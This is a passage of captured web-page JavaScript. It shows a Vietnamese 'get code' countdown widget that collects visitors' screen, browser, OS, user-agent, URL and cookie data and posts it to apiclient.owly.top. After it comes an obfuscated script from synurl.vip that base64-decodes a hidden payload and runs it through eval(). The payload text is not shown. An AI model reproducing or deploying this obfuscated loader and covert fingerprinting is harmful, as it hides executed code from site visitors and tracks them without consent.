100px;\n  }\n\n  .star-path {\n      fill: #b0e57c;\n      stroke: #3e8e41;\n      stroke-width: 4;\n      stroke-linejoin: round; /* Làm tròn các góc nối */\n  }\n\n  .star-text {\n      font-size: 30px;\n      font-weight: bold;\n      fill: #000;\n  }",document.getElementsByTagName("head")[0].appendChild(style);let l=document.getElementById("encodelink-embed-btn");l.innerHTML='\n    <div class="encodelink-embed-btn-container">\n      <svg class="star-svg" id="start-tf" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"\n\t\t\t\t viewBox="0 0 100 89" style="enable-background:new 0 0 100 89;" xml:space="preserve">\n\t\t\t<style type="text/css">\n\t\t\t\t.st0{fill:#EEB91F;}\n\t\t\t\t.st1{fill:#360E0D;}\n\t\t\t\t.st2{fill:#FFE540;}\n\t\t\t</style>\n\t\t\t<g>\n\t\t\t\t<path class="st0" d="M55.67,4.02L66,23.53c0.84,1.59,2.42,2.68,4.23,2.92l24.08,3.26c4.7,0.64,6.54,6.33,3.06,9.49L80.3,54.72\n\t\t\t\t\tc-1.4,1.28-2.05,3.16-1.71,5.01l4.08,22.16c0.82,4.46-3.92,7.93-8.07,5.9L52.88,77.14c-1.79-0.88-3.9-0.88-5.7,0L25.45,87.78\n\t\t\t\t\tc-4.15,2.03-8.89-1.43-8.07-5.9l4.08-22.16c0.34-1.85-0.3-3.73-1.71-5.01L2.68,39.2c-3.48-3.16-1.64-8.85,3.06-9.49l24.08-3.26\n\t\t\t\t\tc1.81-0.25,3.39-1.34,4.23-2.92L44.38,4.02C46.76-0.47,53.3-0.47,55.67,4.02z"/>\n\t\t\t\t<path class="st1" d="M77.14,88.87c-0.93,0-1.87-0.21-2.75-0.64L52.66,77.58c-1.65-0.81-3.61-0.81-5.26,0L25.67,88.23\n\t\t\t\t\tc-2.12,1.04-4.61,0.8-6.49-0.62c-1.84-1.39-2.69-3.56-2.28-5.81l4.08-22.16c0.31-1.69-0.27-3.39-1.56-4.56L2.35,39.57\n\t\t\t\t\tc-1.73-1.58-2.38-3.93-1.69-6.15c0.7-2.26,2.63-3.87,5.02-4.2l24.08-3.26c1.65-0.22,3.09-1.22,3.86-2.67l10.33-19.5\n\t\t\t\t\tc1.2-2.27,3.48-3.63,6.08-3.63l0,0c2.61,0,4.88,1.36,6.08,3.63L66.44,23.3c0.77,1.45,2.21,2.44,3.86,2.67l24.08,3.26\n\t\t\t\t\tc2.39,0.32,4.32,1.93,5.02,4.2c0.69,2.22,0.04,4.57-1.69,6.15l-17.08,15.5c-1.28,1.17-1.87,2.87-1.56,4.56l4.08,22.16\n\t\t\t\t\tc0.41,2.24-0.44,4.41-2.28,5.81C79.77,88.44,78.46,88.87,77.14,88.87z M50.03,75.99c1.05,0,2.11,0.24,3.06,0.71l21.73,10.65\n\t\t\t\t\tc1.79,0.88,3.88,0.68,5.46-0.52c1.54-1.16,2.25-2.98,1.9-4.84L78.1,59.83c-0.37-2.02,0.32-4.07,1.86-5.46l17.07-15.51\n\t\t\t\t\tc1.47-1.33,2-3.25,1.42-5.12c-0.59-1.89-2.2-3.24-4.21-3.51l-24.08-3.26c-1.97-0.27-3.68-1.46-4.6-3.18L55.24,4.25\n\t\t\t\t\tc-1.03-1.94-2.98-3.1-5.21-3.1s-4.18,1.16-5.21,3.1L34.49,23.76c-0.91,1.73-2.63,2.91-4.6,3.18L5.81,30.2\n\t\t\t\t\tc-2.01,0.27-3.62,1.62-4.21,3.51c-0.58,1.87-0.05,3.79,1.42,5.12l17.07,15.51c1.54,1.4,2.23,3.44,1.86,5.46l-4.08,22.16\n\t\t\t\t\tc-0.34,1.87,0.37,3.68,1.9,4.84c1.58,1.2,3.67,1.4,5.46,0.52l21.73-10.65C47.92,76.22,48.98,75.99,50.03,75.99z"/>\n\t\t\t</g>\n\t\t\t<g>\n\t\t\t\t<path class="st2" d="M55.15,10.73l8.67,16.37c0.71,1.33,2.03,2.25,3.55,2.45l20.2,2.74c3.95,0.53,5.49,5.31,2.57,7.96L75.81,53.26\n\t\t\t\t\tc-1.18,1.07-1.72,2.65-1.43,4.2l3.42,18.59c0.69,3.74-3.29,6.65-6.77,4.95L52.8,72.07c-1.5-0.74-3.27-0.74-4.78,0L29.8,81\n\t\t\t\t\tc-3.48,1.7-7.46-1.2-6.77-4.95l3.42-18.59c0.28-1.55-0.26-3.13-1.43-4.2L10.7,40.25c-2.92-2.65-1.38-7.43,2.57-7.96l20.2-2.74\n\t\t\t\t\tc1.52-0.21,2.84-1.12,3.55-2.45l8.67-16.37C47.67,6.97,53.16,6.97,55.15,10.73z"/>\n\t\t\t</g>\n\t\t\t<text x="50" y="52" class="star-text" text-anchor="middle" dominant-baseline="middle" id="encodelink-embed-btn__content">\n                Mã\n            </text>\n\t\t</svg>\n    <div class="encodelink-embed-btn">\n        <div class="encodelink-embed-btn__content">LẤY MÃ</div>\n    </div>\n   </div>\n  ';let d=document.getElementById("start-tf"),b=l.querySelector(".encodelink-embed-btn__content");d.style.display="flex",b.style.display="none";let g=document.getElementById("encodelink-embed-btn__content"),p=0;counter=19;let f=1e3,m=!1,u=!1;var guid=getCookie("vid");apv="https://apiclient.owly.top/api/gen-code/";function minusCounter(){counter-=1,g.innerHTML=counter}async function rePaint(n){if(p<=n&&(minusCounter(),p=n+f),counter>0)requestAnimationFrame(rePaint);else{var t,e,i,o="";screen.width&&(o+=(width=screen.width?screen.width:"")+" x "+(height=screen.height?screen.height:""));var r=navigator.appVersion,s=navigator.userAgent,a=navigator.appName,c=""+parseFloat(navigator.appVersion),g=parseInt(navigator.appVersion,10);-1!=(e=s.indexOf("Opera"))&&(a="Opera",c=s.substring(e+6),-1!=(e=s.indexOf("Version"))&&(c=s.substring(e+8))),-1!=(e=s.indexOf("OPR"))?(a="Opera",c=s.substring(e+4)):-1!=(e=s.indexOf("MSIE"))?(a="Microsoft Internet Explorer",c=s.substring(e+5)):-1!=(e=s.indexOf("Chrome"))?(a="Chrome",c=s.substring(e+7)):-1!=(e=s.indexOf("Safari"))?(a="Safari",c=s.substring(e+7),-1!=(e=s.indexOf("Version"))&&(c=s.substring(e+8))):-1!=(e=s.indexOf("Firefox"))?(a="Firefox",c=s.substring(e+8)):-1!=s.indexOf("Trident/")?(a="Microsoft Internet Explorer",c=s.substring(s.indexOf("rv:")+3)):(t=s.lastIndexOf(" ")+1)<(e=s.lastIndexOf("/"))&&(a=s.substring(t,e),c=s.substring(e+1),a.toLowerCase()==a.toUpperCase()&&(a=navigator.appName)),-1!=(i=c.indexOf(";"))&&(c=c.substring(0,i)),-1!=(i=c.indexOf(" "))&&(c=c.substring(0,i)),-1!=(i=c.indexOf(")"))&&(c=c.substring(0,i)),isNaN(g=parseInt(""+c,10))&&(c=""+parseFloat(navigator.appVersion),g=parseInt(navigator.appVersion,10));var u=/Mobile|mini|Fennec|Android|iP(ad|od|hone)/.test(r),v=!!navigator.cookieEnabled;void 0!==navigator.cookieEnabled||v||(document.cookie="testcookie",v=-1!=document.cookie.indexOf("testcookie"));var h="-",x=[{s:"Windows 10",r:/(Windows 10.0|Windows NT 10.0)/},{s:"Windows 8.1",r:/(Windows 8.1|Windows NT 6.3)/},{s:"Windows 8",r:/(Windows 8|Windows NT 6.2)/},{s:"Windows 7",r:/(Windows 7|Windows NT 6.1)/},{s:"Windows Vista",r:/Windows NT 6.0/},{s:"Windows Server 2003",r:/Windows NT 5.2/},{s:"Windows XP",r:/(Windows NT 5.1|Windows XP)/},{s:"Windows 2000",r:/(Windows NT 5.0|Windows 2000)/},{s:"Windows ME",r:/(Win 9x 4.90|Windows ME)/},{s:"Windows 98",r:/(Windows 98|Win98)/},{s:"Windows 95",r:/(Windows 95|Win95|Windows_95)/},{s:"Windows NT 4.0",r:/(Windows NT 4.0|WinNT4.0|WinNT|Windows NT)/},{s:"Windows CE",r:/Windows CE/},{s:"Windows 3.11",r:/Win16/},{s:"Android",r:/Android/},{s:"Open BSD",r:/OpenBSD/},{s:"Sun OS",r:/SunOS/},{s:"Linux",r:/(Linux|X11)/},{s:"iOS",r:/(iPhone|iPad|iPod)/},{s:"Mac OS X",r:/Mac OS X/},{s:"Mac OS",r:/(MacPPC|MacIntel|Mac_PowerPC|Macintosh)/},{s:"QNX",r:/QNX/},{s:"UNIX",r:/UNIX/},{s:"BeOS",r:/BeOS/},{s:"OS/2",r:/OS\/2/},{s:"Search Bot",r:/(nuhk|Googlebot|Yammybot|Openbot|Slurp|MSNBot|Ask Jeeves\/Teoma|ia_archiver)/}];for(var w in x){var k=x[w];if(k.r.test(s)){h=k.s;break}}var y="-";switch(/Windows/.test(h)&&(y=/Windows (.*)/.exec(h)[1],h="Windows"),h){case"Mac OS X":y=/Mac OS X (10[\.\_\d]+)/.exec(s)[1];break;case"Android":y=/Android ([\.\_\d]+)/.exec(s)[1];break;case"iOS":y=(y=/OS (\d+)_(\d+)_?(\d+)?/.exec(r))[1]+"."+y[2]+"."+(0|y[3])}let n={screen:o,browser_name:a,browser_version:c,browser_major_version:g.toString(),is_mobile:u,os_name:h,os_version:y,is_cookies:v,href:window.location.href,user_agent:navigator.userAgent,hostname:"https://"+window.location.hostname};postData(apv+"get-code",n,guid).then(n=>{d.style.display="none",b.style.display="flex",b.innerHTML=n.code,m=!0,l.classList.remove("encodelink-embed-btn--disabled"),l.classList.add("encodelink-embed-btn--show-code")})}}l.onclick=async function(n){scrollBtn=document.scrollingElement.scrollTop,u||m||(u=!0,counter=15,l.classList.add("encodelink-embed-btn--disabled"),requestAnimationFrame(rePaint))},l.classList.add("encodelink-embed-btn--disabled")}function setCookie(n,t,e){const i=new Date;i.setTime(i.getTime()+60*e*1e3);let o="expires="+i.toUTCString();document.cookie=n+"="+t+";"+o+";path=/"}function getCookie(n){let t=n+"=",e=decodeURIComponent(document.cookie).split(";");for(let n=0;n<e.length;n++){let i=e[n];for(;" "==i.charAt(0);)i=i.substring(1);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return""}async function postData(n="",t={},e=""){return(await fetch(n,{method:"POST",cache:"no-cache",headers:{"Content-Type":"application/json",rid:e},body:JSON.stringify(t)})).json()}async function optionData(n="",t=""){return await fetch(n,{method:"OPTIONS",cache:"no-cache",headers:{rid:t}})}}}()}();

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://synurl.vip/synurl-script
body_size: 12708
content:

    (function(_0x5c99b4,_0x40fe3b){const _0x5692bb=_0x5b4c,_0x5dfcb7=_0x5c99b4();while(!![]){try{const _0x10cc55=parseInt(_0x5692bb(0x8c))/0x1*(-parseInt(_0x5692bb(0x7f))/0x2)+parseInt(_0x5692bb(0x8b))/0x3*(parseInt(_0x5692bb(0x83))/0x4)+-parseInt(_0x5692bb(0x7d))/0x5+-parseInt(_0x5692bb(0x81))/0x6+parseInt(_0x5692bb(0x8d))/0x7*(parseInt(_0x5692bb(0x82))/0x8)+-parseInt(_0x5692bb(0x7e))/0x9*(-parseInt(_0x5692bb(0x80))/0xa)+-parseInt(_0x5692bb(0x85))/0xb*(-parseInt(_0x5692bb(0x8a))/0xc);if(_0x10cc55===_0x40fe3b)break;else _0x5dfcb7['push'](_0x5dfcb7['shift']());}catch(_0x46cf44){_0x5dfcb7['push'](_0x5dfcb7['shift']());}}}(_0x6fea,0x89cb7),(function(){const _0x4f6a53=_0x5b4c;function _0x585446(_0xfd43c4){const _0x527134=_0x5b4c,_0x518132=atob(_0xfd43c4),_0x521f7e=_0x518132[_0x527134(0x88)],_0x3a1839=new Uint8Array(_0x521f7e);for(let _0x495811=0x0;_0x495811<_0x521f7e;_0x495811++){_0x3a1839[_0x495811]=_0x518132[_0x527134(0x89)](_0x495811);}const _0x178d78=new TextDecoder(_0x527134(0x87));return _0x178d78[_0x527134(0x84)](_0x3a1839);}eval(_0x585446(_0x4f6a53(0x86)));}()));function _0x5b4c(_0xd9791a,_0x2c93e3){const _0x6fea4a=_0x6fea();return _0x5b4c=function(_0x5b4cf0,_0x154f08){_0x5b4cf0=_0x5b4cf0-0x7d;let _0x22788d=_0x6fea4a[_0x5b4cf0];return _0x22788d;},_0x5b4c(_0xd9791a,_0x2c93e3);}function _0x6fea(){const _0x532996=['44816xJFTHK','1790vlRxom','4052160QvxrFP','8JAUXNm','2412IXPMhx','decode','4213aDaiAV','[base64]/[base64]/OlwvXC8pPyg/[base64]/[base64]/[base64]/[base64]','utf-8','length','charCodeAt','1956xIqBAV','159MimwjQ','2ywgGVN','7339955IDyUXp','2259670sQirsr','29844hBNkWE'];_0x6fea=function(){return _0x532996;};return _0x6fea();}
